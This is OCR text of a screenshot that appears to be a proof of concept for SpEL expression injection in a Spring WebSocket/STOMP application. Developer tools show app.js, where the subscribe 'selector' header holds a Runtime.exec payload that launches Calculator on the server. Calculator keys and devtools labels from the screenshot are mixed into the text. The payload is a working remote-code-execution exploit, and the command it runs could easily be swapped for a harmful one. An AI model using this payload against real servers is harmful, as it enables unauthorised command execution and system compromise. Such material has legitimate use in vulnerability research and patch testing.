 不安全 ty.com:8081
3
H
WebSocket connection: Connect Disconnect What is your name? 123 Send
Greetings
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Elements Console Recorder Sources Network Performance Memory
Page Filesystem Overrides Content scripts » app.js ×
top
ty.com:8081
webjars
(index)
app.js
main.css
MetaMask
Wappalyzer - Technology profiler
14
15 function connect() {
16     var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('open -a Calculator')"};
17     var socket = new SockJS('/gs-guide-websocket');
18     stompClient = Stomp.over(socket);
19     stompClient.connect({}, function (frame) {
20         setConnected(true);
21         console.log('Connected: ' + frame);
22         stompClient.subscribe('/topic/greetings', function (greeting) {
23             showGreeting(JSON.parse(greeting.body).content);
24         },header);
25     });
26 }